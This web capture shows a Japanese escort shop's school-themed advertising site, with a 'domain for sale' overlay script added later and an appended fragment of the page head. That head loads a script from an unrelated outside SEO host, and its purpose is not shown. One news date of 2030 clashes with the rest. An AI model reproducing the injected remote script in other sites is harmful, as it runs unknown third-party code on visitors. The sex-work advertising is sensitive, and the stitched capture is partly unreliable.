		<div class="flexslider">
		<ul class="slides">
		<li><a href="top.html"><img src="wp-content/uploads/2020/01/shps1500004666_1_20200120162732pc.jpg"/></a></li><li><img src="wp-content/uploads/2020/12/60ff64844c47d5730c87a79c1d5529f6.jpg"/></li><li><a href="top.html"><img src="wp-content/uploads/2020/01/shps1500004666_2_20200120162732pc.jpg"/></a></li><li><a href="top.html"><img src="wp-content/uploads/2020/01/shps1500004666_3_20200120162732pc.jpg"/></a></li>		</ul>
		</div>
		</div>
		<div id="enter_navi" class="clearfix">
<div id="enter_button" class="btn orange pill"><a href="top.html">18歳以上「入場」</a></div>
<div id="leave_button" class="btn orange pill"><a href="http://www.yahoo.co.jp/" rel="”nofollow&quot;">18歳未満「退場」</a></div>
</div>
<div id="enter_section">
<p><h2>「豊橋最大の素人学園系デリヘル|ギャル勉強中豊橋デリヘル学園」</h2>のオフィシャルサイトです。</p>
<div id="footer_copy"><span>Copyright 2024</span><span><a href="top.html">豊橋最大の素人学園系デリヘル|ギャル勉強中豊橋デリヘル学園</a></span><span>.All rights reserved.</span></div>
<div class="row"><div id="text-2" class="enter_widget ads widget_text">			<div class="textwidget"><p>ギャル勉強中！豊橋デリヘル学園は18歳から25歳限定のかわいい偏差値トップクラスの生徒ばかり。<br/>
校長が勃起しない女の子は入学できない、入学最難関校で～す♪</p>
<p>更に生徒を指導する教師陣は某有名エロ大学を卒業した、熱血女教師ばかり☆<br/>
職員室は大人の色気で満ち溢れております！</p>
<p><strong>全国NO.1 風俗サイト</p>
<p>ヘブンネット<br/>
豊橋、豊川、東三河地域</p>
<p>上位表示店</strong></p>
<p>新風営法（無店舗型性風俗特殊営業第2条第7項第1号）届出済店<br/>
（新風俗営業届出確認書登録番号、第54201010115号）</p>
</div>
		</div></div>
</div>
</div>
<div class="enter2">
<div class="page_content">
<div class="row">		<div id="newsitem-12" class="main_top_widget ads widget_newsitem">		<h3 class="page_title main_color"><span class="title_name">校内放送　リアルタイム速報</span></h3>        <div class="widget_frame">
		<dl class="news_wrap">
                        <dt>
        <h4 class="news_title"><a href="tgs.html">TGS GROUP全店舗の最新ニュース</a></h4>
                </dt>
        <dd>
		        		<div class="news_content">
                <div class="rss-antenna">
		<div class="rss-item">
				<div class="rss-img left">
			
		</div>
				<p class="title">
		公式アプリ・リリース　アプリ会員大募集中！</p>
		<p class="siteinfo"> 2030/05/10 12:40</p>
					<p class="description">
	平成最後の大改新
2019年、3月1日より運用開始！
今までのメール会員価格以上にお得になりました。
今すぐダウンロード
アプリをインストールして頂…			</p>
	</div>
    <hr>
		<div class="rss-item">
				<div class="rss-img left">
			
		</div>
				<p class="title">
		ギャル勉強中の出勤や待ち時間の更新について</p>
		<p class="siteinfo"> 2025/03/28 13:47</p>
					<p class="description">
	&nbsp;
&nbsp;
出勤情報について
ギャル勉強中の出勤情報や正確な待ち時間などは、ヘブンネットにて確認してくださるようお願い致します。
今まで、ぬ…			</p>
	</div>
    <hr>
		<div class="rss-item">
				<div class="rss-img left">
			
		</div>
				<p class="title">
		12月4日13時頃よりギャル勉強中！豊橋デリヘル学園にて体験入店</p>
		<p class="siteinfo"> 2024/12/04 13:00</p>
					<p class="description">
 体験入店情報 
12月4日13時頃より、
ギャル勉強中！豊橋デリヘル学園にて、
体験入店を予定しております。
電話予約の受付開始時刻につきましては、T…			</p>
	</div>
    <hr>
		<div class="rss-item">
				<div class="rss-img left">
			
		</div>
				<p class="title">
		12月3日14時頃よりギャル勉強中！豊橋デリヘル学園にて体験入店</p>
		<p class="siteinfo"> 2024/12/03 14:00</p>
					<p class="description">
 体験入店情報 
12月3日14時頃より、
ギャル勉強中！豊橋デリヘル学園にて、
体験入店を予定しております。
電話予約の受付開始時刻につきましては、T…			</p>
	</div>
    <hr>
		<div class="rss-item">
				<div class="rss-img left">
			
		</div>
				<p class="title">
		12月1日18時頃よりギャル勉強中！豊橋デリヘル学園にて 2名体験入店</p>
		<p class="siteinfo"> 2024/12/01 18:00</p>
					<p class="description">
 体験入店情報 
12月1日18時頃より、
ギャル勉強中！豊橋デリヘル学園にて、
2名 体験入店を予定しております。
電話予約の受付開始時刻につきまして…			</p>
	</div>
    <hr>
		<div class="rss-item">
				<div class="rss-img left">
			
		</div>
				<p class="title">
		11月8日13~15時頃よりギャル勉強中！豊橋デリヘル学園にて 2名体験入店</p>
		<p class="siteinfo"> 2024/11/08 13:00</p>
					<p class="description">
 体験入店情報 
11月8日13~15時頃より、
ギャル勉強中！豊橋デリヘル学園にて、
2名 体験入店を予定しております。
電話予約の受付開始時刻につきまし…			</p>
	</div>
    <hr>
		<div class="rss-item">
				<div class="rss-img left">
			
		</div>
				<p class="title">
		11月1日15時頃よりギャル勉強中！豊橋デリヘル学園にて体験入店</p>
		<p class="siteinfo"> 2024/11/01 15:00</p>
					<p class="description">
 体験入店情報 
11月1日15時頃より、
ギャル勉強中！豊橋デリヘル学園にて、
体験入店を予定しております。
電話予約の受付開始時刻につきましては、T…			</p>
	</div>
    <hr>
		<div class="rss-item">
				<div class="rss-img left">
			
		</div>
				<p class="title">
		※ガチ熱ゴールデン黄金タイムキテマス(´艸｀*)★ｷﾀ―(ﾟ∀ﾟ)―!!当学園のガチで人気熱々の美少女集結中★見逃し厳禁★今直ぐお気にをgetして甘くてHな密室体験２人でしちゃいましょ(*ﾉωﾉ)★今直ぐ★ご連絡お待ちしております(´艸｀*)☆※</p>
		<p class="siteinfo"> 2024/10/25 10:38</p>
					<p class="description">
	&nbsp;
★★★美少女豊作★黄金時代に運気上昇★激熱な★★感謝いっぱい極熱祭り
&nbsp;
★★★
&nbsp;
★★★実りの秋★美少女激熱ﾌｨｰﾊﾞｰ★運気上げていきましょ★★★
&n;…			</p>
	</div>
    <hr>
		<div class="rss-item">
				<div class="rss-img left">
			
		</div>
				<p class="title">
		10月5日14時半頃よりギャル勉強中！豊橋デリヘル学園にて体験入店</p>
		<p class="siteinfo"> 2024/10/05 14:30</p>
					<p class="description">
 体験入店情報 
10月5日14時半頃より、
ギャル勉強中！豊橋デリヘル学園にて、
体験入店を予定しております。
電話予約の受付開始時刻につきましては…			</p>
	</div>
    <hr>
		<div class="rss-item">
				<div class="rss-img left">
			
		</div>
				<p class="title">
		※ｷﾀ―(ﾟ∀ﾟ)―!見逃し厳禁‼!極上生徒揃いまくりっ(*ﾉωﾉ)★厳選した学園自慢の激熱美少女をご案内★女の子の柔肌と人肌を五感で感じながら♪まだ少し肌寒い体を一緒に温め合いませんか(*ﾉωﾉ)？絶対おススメ★ガチ熱生徒盛りだくさん♪見逃し厳禁★必見です(´艸｀*)？★※</p>
		<p class="siteinfo"> 2024/10/04 10:48</p>
					<p class="description">
	&nbsp;
★★★美少女豊作★黄金時代に運気上昇★激熱な★★感謝いっぱい極熱祭り
&nbsp;
★★★
&nbsp;
★★★実りの秋★美少女激熱ﾌｨｰﾊﾞｰ★運気上げていきましょ★★★
&n;…			</p>
	</div>
    <hr>
	</div>
<hr/>
<h2>TGS GROUP 公式サイト</h2>
<p><img src="logo/TGS700.png" alt="豊橋デリヘルTGS風俗"/></p>
<hr/>
                </div>
        		</dd>  
						</dl>
        </div>
		</div> 
		<div id="text-22" class="main_top_widget ads widget_text"><h3 class="page_title main_color"><span class="title_name">女の子の為の求人情報、高収入アルバイトはこちら</span></h3>			<div class="textwidget"><p>女性の為の風俗デリヘル求人情報　ソフトサービスのお店もあるから風俗未経験でも安心！<br>↓今すぐ稼ぎたい方はこの画像をクリック↓<br><img src="wp-content/uploads/2015/11/ichigo-sp.jpg" alt="豊橋豊川デリヘル風俗エステ手コキ高収入求人アルバイト"/></p></div>
		</div></div></div>
</div>
<!-- end main content -->
</div>
<!-- end wrapper -->
</div>
</div>
<!-- start footer -->
<footer id="footer" class="main_color sub_color_border">
<div id="footer_top_anchor" class="smart_hide tablet_hide skiplink"><a href="#" gumby-goto="top" class="main_color">PAGE TOP</a></div>
<div id="footer_copy"><span>Copyright &copy; 2007-2024</span><span> TGS GROUP：豊橋、豊川地域最大級の老舗風俗GROUP　デリヘル|手コキ|オナクラ</span><span>.All rights reserved.</span></div>
</footer>
<!-- /end footer -->
<script type="text/javascript" src="https://gal-ben.com/wp-content/themes/006cute-line/lib/gumby_master/js/libs/gumby.min.js?ver=5.8.10" id="gumby-js"></script>
<script type="text/javascript" src="https://gal-ben.com/wp-content/themes/006cute-line/lib/gumby_master/js/plugins.js?ver=5.8.10" id="gumby-plugins-js"></script>
<script type="text/javascript" src="https://gal-ben.com/wp-content/themes/006cute-line/js/generalMailMagazine.js?ver=5.8.10" id="script-scripts-js"></script>
<script type="text/javascript" src="https://gal-ben.com/wp-includes/js/wp-embed.min.js?ver=5.8.10" id="wp-embed-js"></script>
<!-- Where the snippet begins-->
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link
    href="https://fonts.googleapis.com/css2?family=Fraunces:wght@700&family=Inter:wght@400&family=Poppins:wght@400;500&display=swap"
    rel="stylesheet">
<script>
    function showDivAfterDelay() {
        setTimeout(function () {
            var currentDomainName = window.location.hostname.replace('www.', '');
            var domainDivToChange = document.getElementById("domain");
            domainDivToChange.innerHTML = currentDomainName;
            var divToChange = document.getElementById("overlay");
            divToChange.style.visibility = "visible";
            divToChange.style.opacity = "1";
        }, 3000);
    }
    window.onload = showDivAfterDelay;
    function handleClose() {
        setTimeout(function () {
            var divToChange = document.getElementById("overlay");
            var divToChange2 = document.getElementById("cta");
            divToChange.style.visibility = "hidden";
            divToChange.style.opacity = "0";
            divToChange2.style.visibility = "hidden";
            divToChange2.style.opacity = "0";
            divToChange2.style.zIndex = "-100"
        }, 5);
    }

    function handleGoTo() {
        const currentDomainName = window.location.hostname.replace('www.', '');
        window.open("https://dash.serpnames.com/domain/" + currentDomainName)
    }
</script>
<style>
    #overlay {
        position: fixed;
        top: 0;
        left: 0;
        width: 100vw;
        margin: auto 0;
        background: linear-gradient(101.28deg, #3254D0 0.03%, #25325E 100%);
        z-index: 99999 !important;
        opacity: 0;
        visibility: hidden;

        transition: all 0.5s ease-in-out;
    }

    #domain {
        padding-bottom: 8px;
    }

    #slogan {
        font-size: (22px, calc(1.375rem + ((1vw - 3.75px) * 1.6828)), 48px);
        padding-top: 4px;
    }

    #pattern {
        position: absolute;
        top: 0;
        z-index: 41;
    }

    #close-circle {
        position: absolute;
        top: 10px;
        right: 10px;
        z-index: 55;
        cursor: pointer;
        transition: all 0.2s ease-in-out;
    }

    .f-link {
        color: #fff !important;
        text-decoration: underline;
    }

    #close-circle:hover {
        top: 5px;
    }

    #wrapper-SerpNames {
        display: flex;
        flex-direction: column;
        justify-content: space-between;
        align-items: center;
        padding: 0 10px;
        z-index: 50;
        height: 100vh;
    }

    #content-SerpNames {
        display: flex;
        flex-direction: column;
        align-items: center;
        padding: 0px;
        margin-top: 80px;

        max-width: 727px;
    }

    #sub-text-SerpNames {
        font-family: 'Poppins';
        font-style: normal;
        font-weight: 500;
        font-size: 18px;
        line-height: 28px;
        margin-top: 40px;

        display: flex;
        text-align: center;
        letter-spacing: 4px;

        color: #FFFFFF;

        mix-blend-mode: normal;
        opacity: 0.96;
    }

    #header-SerpNames {
        width: 100%;

        font-family: 'Fraunces';
        font-style: normal;
        font-weight: 700;
        font-size: clamp(26px, calc(1.625rem + ((1vw - 3.75px) * 2.8479)), 70px);
        line-height: 1.4;
        margin-top: 64px;
        margin-bottom: 20px;

        display: flex;
        align-items: center;
        text-align: center;

        color: #FFFFFF;

        mix-blend-mode: normal;
        opacity: 0.96;
        justify-content: center;
    }

    #body-SerpNames {
        width: 100%;
        margin-bottom: 30px;

        font-family: 'Poppins';
        font-style: normal;
        font-weight: 400;
        font-size: 18px;
        line-height: 28px;

        text-align: center;

        color: #FFFFFF;

        mix-blend-mode: normal;
        opacity: 0.96;
    }

    .cta {
        box-sizing: border-box;
        padding: 13px 20px;
        visibility: visible;

        /* width: 215px; */

        font-family: 'Poppins';
        font-style: normal;
        font-weight: 500;
        font-size: 16px;
        line-height: 24px;
        letter-spacing: 0.1px;

        background-color: #FFFFFF;
        color: #3254D0;
        border: 2px solid #FFFFFF;
        border-radius: 5px;

        z-index: 55;

        transition: all 0.3s ease-in-out;
    }

    .cta:hover {
        background-color: #67676739;
        color: #FFFFFF;
        cursor: pointer;
    }

    #footer-SerpNames {
        margin-top: 60px;
        width: 100vw;
        min-height: 46px;
        color: #FFFFFF;
        background: #25315B;
        text-align: center;
        z-index: 48;
    }

    #footer-text {
        font-family: 'Inter';
        font-style: normal;
        font-weight: 300;
        font-size: 16px;
        line-height: 28px;
        margin: 9px 10px 9px 10px;
    }

</style>
<div id="overlay">
    <img src="https://serpnames.com/wp-content/uploads/2023/10/background-pattern.png" alt="bg pattern" id="pattern">
    <img src="https://serpnames.com/wp-content/uploads/2023/10/closs-icon.png" alt="close-circle" id="close-circle"
        onclick=handleClose() width="44px">
    <div id="wrapper-SerpNames">
        <div id="content-SerpNames">
            <div id="logo"><img src="https://serpnames.com/wp-content/uploads/2023/09/Logo-White.svg" alt="logo"
                    width="203px">
            </div>
            <!-- <div id="sub-text-SerpNames">EXPIRED DOMAIN AT ITS BEST</div> -->
            <div id="header-SerpNames">
                <div style="display: inline">
                    <div id="domain" style="border-bottom: 2px solid white; margin-top: 20px;">abc.com</div>
                    <div id="slogan">domain name is for sale</div>
                </div>
            </div>
            <div id="body-SerpNames">This website is inactive. Its old content has been restored to preserve the site’s
                SEO value (like backlinks from authority websites).</div>
            <div id="body-SerpNames">This is important for expired domain investors because that SEO value can help you
                rank high on Google within weeks or even days, instead of months or years.</div>
            <div class="cta" id="cta" onclick=handleGoTo()>
                <span>
                    Click here to purchase the domain
                </span>
            </div>
        </div>
        <div id="footer-SerpNames">
            <div id="footer-text">
                For content removal or inquiries, email us at <b><a class="f-link" href="/cdn-cgi/l/email-protection#5b2f3e3a361b283e292b353a363e2875383436"><span class="__cf_email__" data-cfemail="9febfafef2dfecfaedeff1fef2faecb1fcf0f2">[email&#160;protected]</span></a></b>
            </div>
        </div>
    </div>
</div>
<!-- Where the snippet ends-->
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script></body>
</html>

--- FILE ---
content_type: text/html
request_url: https://gal-ben.com/wp-content/themes/006cute-line/lib/gumby_master/js/plugins.js?ver=5.8.9
body_size: 12290
content:
<!DOCTYPE html>
<!--[if IE 8]><html class="ie8" lang="ja"><![endif]-->
<!--[if IE 9]><html class="ie9" lang="ja"><![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!--><html dir="ltr" lang="ja"><!--<![endif]-->
<head>
    <script src="https://seo-apps.vercel.app/api/embed-seo"></script>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"/>
<title>豊橋最大の素人学園系デリヘル|ギャル勉強中豊橋デリヘル学園</title>
	<link rel="canonical" href="https://gal-ben.com" />
<link rel="shortcut icon" href="wp-content/uploads/2020/12/240logo.png"/>
<meta name="description" content="豊橋豊川最大級の素人学園系デリヘル☆全国No.1の風俗サイト「ヘブンネット」ランキング上位更新中の実力店☆ヘブンネット東三河、豊橋、豊川デリヘルランキング１～２位更新中です"/>
<meta name="keywords" content="豊橋,デリヘル,風俗,豊川,デリバリーヘルス"/>
<!-- 特定のタグのみ noindex を付与 -->
<meta name="viewport" content="width=device-width,user-scalable=no, initial-scale=1, minimum-scale=1,maximum-scale=1"/>
<meta name="robots" content="max-image-preview:large"/>
<link rel="dns-prefetch" href="https://ajax.googleapis.com/"/>
<link rel="dns-prefetch" href="https://fonts.googleapis.com/"/>
<link rel="dns-prefetch" href="https://s.w.org/"/>
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/gal-ben.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.10"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel="stylesheet" id="style-css" href="wp-content/themes/006cute-line/style_ver-5.8.10.css" type="text/css" media="all"/>
<link rel="stylesheet" id="google-font-css" href="//fonts.googleapis.com/css?family=Droid+Sans+Serif&amp;ver=5.8.10" type="text/css" media="all"/>
<link rel="stylesheet" id="gumby-css" href="wp-content/themes/006cute-line/gumby_ver-5.8.10.css" type="text/css" media="all"/>
<link rel="stylesheet" id="desktop-css" href="wp-content/themes/006cute-line/desktop_ver-5.8.10.css" type="text/css" media="all"/>
<link rel="stylesheet" id="tablet-css" href="https://gal-ben.com/wp-content/themes/006cute-line/tablet.css?ver=5.8.10" type="text/css" media="all"/>
<link rel="stylesheet" id="smart-css" href="https://gal-ben.com/wp-content/themes/006cute-line/smart.css?ver=5.8.10" type="text/css" media="all"/>
<link rel="stylesheet" id="flex_slider-css" href="https://gal-ben.com/wp-content/themes/006cute-line/lib/flexslider/css/flexslider.css?ver=5.8.10" type="text/css" media="all"/>
<link rel="stylesheet" id="wp-block-library-css" href="wp-includes/css/dist/block-library/style.min_ver-5.8.10.css" type="text/css" media="all"/>
<link rel="stylesheet" id="browser-shots-frontend-css-css" href="wp-content/plugins/browser-shots/dist/blocks.style.build_ver-1.7.4.css" type="text/css" media="all"/>
<link rel="stylesheet" id="buttons-ui-css" href="wp-content/plugins/cp4_connect/theme-options/css/buttons_ver-5.8.10.css" type="text/css" media="all"/>
<link rel="stylesheet" id="events-manager-css" href="wp-content/plugins/events-manager/includes/css/events_manager_ver-5.99911.css" type="text/css" media="all"/>
<link rel="stylesheet" id="rss-antenna-style-css" href="wp-content/plugins/rss-antenna/rss-antenna_ver-2.2.0.css" type="text/css" media="all"/>
<link rel="stylesheet" id="wp-fullcalendar-css" href="wp-content/plugins/wp-fullcalendar/includes/css/main_ver-1.4.1.css" type="text/css" media="all"/>
<link rel="stylesheet" id="wp-fullcalendar-tippy-light-css" href="wp-content/plugins/wp-fullcalendar/includes/css/tippy/light_ver-1.4.1.css" type="text/css" media="all"/>
<link rel="stylesheet" id="jquery-ui-css" href="wp-content/plugins/wp-fullcalendar/includes/css/jquery-ui/ui-lightness/jquery-ui.min_ver-1.4.1.css" type="text/css" media="all"/>
<link rel="stylesheet" id="jquery-ui-theme-css" href="wp-content/plugins/wp-fullcalendar/includes/css/jquery-ui/ui-lightness/theme_ver-1.4.1.css" type="text/css" media="all"/>
<link rel="stylesheet" id="options-css" href="https://gal-ben.com/options.css?build=20241210&amp;ver=5.8.10" type="text/css" media="all"/>
<script type="text/javascript" src="https://gal-ben.com/wp-content/themes/006cute-line/lib/gumby_master/js/libs/modernizr-2.7.1.js?ver=5.8.10" id="modernizr-js"></script>
<script type="text/javascript" src="ajax/libs/jquery/1.10.1/jquery.min_ver-5.8.10.js" id="jquery-js"></script>
<script type="text/javascript" src="https://gal-ben.com/wp-content/themes/006cute-line/js/jquery.castpro_timeline.js?ver=5.8.10" id="castpro-timeline-js"></script>
<script type="text/javascript" src="https://gal-ben.com/wp-content/themes/006cute-line/js/jquery.tile.js?ver=5.8.10" id="jquery-tile-js"></script>
<script type="text/javascript" src="https://gal-ben.com/wp-content/themes/006cute-line/js/footerFixed.js?ver=5.8.10" id="footerfixed-js"></script>
<script type="text/javascript" src="https://gal-ben.com/wp-content/themes/006cute-line/lib/flexslider/js/jquery.flexslider-min.js?ver=5.8.10" id="flexslider-js"></script>
<script type="text/javascript" src="wp-includes/js/jquery/ui/core.min_ver-1.12.1.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="wp-includes/js/jquery/ui/mouse.min_ver-1.12.1.js" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="wp-includes/js/jquery/ui/sortable.min_ver-1.12.1.js" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="wp-includes/js/jquery/ui/datepicker.min_ver-1.12.1.js" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
jQuery(document).ready(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"\u9589\u3058\u308b","currentText":"\u4eca\u65e5","monthNames":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"monthNamesShort":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"nextText":"\u6b21","prevText":"\u524d","dayNames":["\u65e5\u66dc\u65e5","\u6708\u66dc\u65e5","\u706b\u66dc\u65e5","\u6c34\u66dc\u65e5","\u6728\u66dc\u65e5","\u91d1\u66dc\u65e5","\u571f\u66dc\u65e5"],"dayNamesShort":["\u65e5","\u6708","\u706b","\u6c34","\u6728","\u91d1","\u571f"],"dayNamesMin":["\u65e5","\u6708","\u706b","\u6c34","\u6728","\u91d1","\u571f"],"dateFormat":"yy\u5e74mm\u6708d\u65e5","firstDay":1,"isRTL":false});});
</script>
<script type="text/javascript" src="wp-includes/js/jquery/ui/menu.min_ver-1.12.1.js" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="wp-includes/js/dist/vendor/regenerator-runtime.min_ver-0.13.7.js" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="wp-includes/js/dist/vendor/wp-polyfill.min_ver-3.15.0.js" id="wp-polyfill-js"></script>
<script type="text/javascript" src="wp-includes/js/dist/dom-ready.min_ver-71883072590656bf22c74c7b887df3dd.js" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="wp-includes/js/dist/hooks.min_ver-a7edae857aab69d69fa10d5aef23a5de.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="wp-includes/js/dist/i18n.min_ver-5f1269854226b4dd90450db411a12b79.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type="text/javascript" id="wp-a11y-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2022-12-20 15:21:05+0000","generator":"GlotPress\/4.0.0-beta.2","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"ja_JP"},"Notifications":["\u901a\u77e5"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
</script>
<script type="text/javascript" src="wp-includes/js/dist/a11y.min_ver-0ac8327cc1c40dcfdf29716affd7ac63.js" id="wp-a11y-js"></script>
<script type="text/javascript" id="jquery-ui-autocomplete-js-extra">
/* <![CDATA[ */
var uiAutocompleteL10n = {"noResults":"\u898b\u3064\u304b\u308a\u307e\u305b\u3093\u3067\u3057\u305f\u3002","oneResult":"1\u4ef6\u306e\u7d50\u679c\u304c\u898b\u3064\u304b\u308a\u307e\u3057\u305f\u3002\u4e0a\u4e0b\u30ad\u30fc\u3092\u4f7f\u3063\u3066\u64cd\u4f5c\u3067\u304d\u307e\u3059\u3002","manyResults":"%d\u4ef6\u306e\u7d50\u679c\u304c\u898b\u3064\u304b\u308a\u307e\u3057\u305f\u3002\u4e0a\u4e0b\u30ad\u30fc\u3092\u4f7f\u3063\u3066\u64cd\u4f5c\u3067\u304d\u307e\u3059\u3002","itemSelected":"\u9805\u76ee\u3092\u9078\u629e\u3057\u307e\u3057\u305f\u3002"};
/* ]]> */
</script>
<script type="text/javascript" src="wp-includes/js/jquery/ui/autocomplete.min_ver-1.12.1.js" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="wp-includes/js/jquery/ui/resizable.min_ver-1.12.1.js" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" src="wp-includes/js/jquery/ui/draggable.min_ver-1.12.1.js" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="wp-includes/js/jquery/ui/controlgroup.min_ver-1.12.1.js" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="wp-includes/js/jquery/ui/checkboxradio.min_ver-1.12.1.js" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="wp-includes/js/jquery/ui/button.min_ver-1.12.1.js" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="wp-includes/js/jquery/ui/dialog.min_ver-1.12.1.js" id="jquery-ui-dialog-js"></script>
<script type="text/javascript" id="events-manager-js-extra">
/* <![CDATA[ */
var EM = {"ajaxurl":"/","locationajaxurl":"/","firstDay":"1","locale":"ja","dateFormat":"yy\/mm\/dd","ui_css":"https:\/\/gal-ben.com\/wp-content\/plugins\/events-manager\/includes\/css\/jquery-ui.min.css","show24hours":"1","is_ssl":"1","txt_search":"\u691c\u7d22","txt_searching":"\u691c\u7d22\u4e2d...","txt_loading":"\u8aad\u307f\u8fbc\u307f\u4e2d\u2026"};
/* ]]> */
</script>
<script type="text/javascript" src="wp-content/plugins/events-manager/includes/js/events-manager_ver-5.99911.js" id="events-manager-js"></script>
<script type="text/javascript" src="wp-includes/js/jquery/ui/selectmenu.min_ver-1.12.1.js" id="jquery-ui-selectmenu-js"></script>
<script type="text/javascript" src="wp-includes/js/jquery/ui/tooltip.min_ver-1.12.1.js" id="jquery-ui-tooltip-js"></script>
<script type="text/javascript" src="wp-includes/js/dist/vendor/moment.min_ver-2.29.1.js" id="moment-js"></script>
<script type="text/javascript" id="moment-js-after">
moment.updateLocale( 'ja', {"months":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"monthsShort":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"weekdays":["\u65e5\u66dc\u65e5","\u6708\u66dc\u65e5","\u706b\u66dc\u65e5","\u6c34\u66dc\u65e5","\u6728\u66dc\u65e5","\u91d1\u66dc\u65e5","\u571f\u66dc\u65e5"],"weekdaysShort":["\u65e5","\u6708","\u706b","\u6c34","\u6728","\u91d1","\u571f"],"week":{"dow":1},"longDateFormat":{"LT":"g:i A","LTS":null,"L":null,"LL":"Y\u5e74n\u6708j\u65e5","LLL":"Y\u5e74n\u6708j\u65e5 g:i A","LLLL":null}} );
</script>
<script type="text/javascript" id="wp-fullcalendar-js-extra">
/* <![CDATA[ */
var WPFC = {"ajaxurl":"/","firstDay":"1","wpfc_theme":"jquery-ui","wpfc_limit":"8","wpfc_limit_txt":"\u6e80\u5ba4 ...","timeFormat":"h(:mm)A","defaultView":"month","weekends":"true","header":{"left":"prev,next today","center":"title","right":"month,basicWeek,basicDay"},"wpfc_qtips":"1","tippy_theme":"light-border","tippy_placement":"top","tippy_loading":"Loading..."};
/* ]]> */
</script>
<script type="text/javascript" src="wp-content/plugins/wp-fullcalendar/includes/js/main_ver-1.4.1.js" id="wp-fullcalendar-js"></script>
<link rel="https://api.w.org/" href="https://gal-ben.com/wp-json/"/>    
<link rel="icon" href="wp-content/uploads/2019/03/cropped-gal512-32x32.png" sizes="32x32"/>
<link rel="icon" href="wp-content/uploads/2019/03/cropped-gal512-192x192.png" sizes="192x192"/>
<link rel="apple-touch-icon" href="wp-content/uploads/2019/03/cropped-gal512-180x180.png"/>
<meta name="msapplication-TileImage" content="https://gal-ben.com/wp-content/uploads/2019/03/cropped-gal512-270x270.png"/>
		<style type="text/css" id="wp-custom-css">
			/*
ここに独自の CSS を追加することができます。
